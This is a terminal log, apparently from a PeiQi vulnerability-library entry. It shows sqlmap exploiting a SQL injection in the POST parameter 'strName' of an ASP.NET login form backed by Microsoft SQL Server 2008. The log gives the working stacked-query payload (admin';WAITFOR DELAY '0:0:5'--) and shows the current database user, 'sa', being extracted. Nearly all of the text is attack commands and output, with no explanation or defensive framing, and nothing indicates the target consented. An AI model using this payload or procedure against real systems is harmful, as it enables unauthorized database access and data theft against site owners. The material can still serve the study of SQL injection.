 ┌──(root💀kali)-[~/桌面]
└─# sqlmap -r postwang.txt -p strName  --current-user
        ___
       __H__
 ___ ___[,]_____ ___ ___  {1.5.2#stable}
|_ -| . [(]     | .'| . |
|___|_  [,]_|_|_|__,|  _|
      |_|V...       |_|   http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable loca
l, state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 18:20:08 /2021-05-19/
[18:20:08] [INFO] parsing HTTP request from 'postwang.txt'
[18:20:09] [INFO] resuming back-end DBMS 'microsoft sql server'
[18:20:09] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: strName (POST)
    Type: stacked queries
    Title: Microsoft SQL Server/Sybase stacked queries (comment)
    Payload: strName=admin';WAITFOR DELAY '0:0:5'--&strPwd=123456
---
[18:20:10] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 8.1 or 2012 R2
web application technology: ASP.NET 4.0.30319, ASP.NET, Microsoft IIS 8.5
back-end DBMS: Microsoft SQL Server 2008
[18:20:10] [INFO] fetching current user
[18:20:10] [WARNING] time-based comparison requires larger statistical model, please wait.............................. (done)
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] y
[18:20:18] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
[18:20:29] [INFO] adjusting time delay to 1 second due to good response times
sa
current user: 'sa'
[18:20:31] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output
[*] ending @ 18:20:31 /2021-05-19/
PeiQi文库